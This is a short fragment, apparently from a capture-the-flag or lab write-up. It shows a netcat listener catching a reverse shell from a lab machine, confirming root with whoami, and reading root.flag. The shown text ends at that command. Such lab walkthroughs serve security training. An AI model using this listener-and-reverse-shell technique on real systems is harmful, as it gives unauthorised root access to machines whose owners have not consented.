 $nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.4.31.108] from (UNKNOWN) [10.10.205.29] 37704
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
root.flag
# cat root.flag